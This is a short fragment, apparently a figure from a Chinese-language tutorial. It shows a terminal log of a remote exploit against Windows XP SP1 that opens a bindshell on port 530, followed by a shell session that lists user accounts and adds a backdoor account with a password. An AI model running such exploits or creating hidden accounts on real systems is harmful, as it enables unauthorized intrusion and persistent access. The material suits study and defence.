 [.] will try to put a bindshell on port 530.
[.] using type 'wXP SP1 all'
[+] connected, sending exploit
[+] connected!
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\lenovo>net user
net user
\\LENOVO 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
lenovo SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\lenovo>net user sagi 135790 /add
net user sagi 135790 /add
命令成功完成。
C:\Documents and Settings\lenovo>
图 4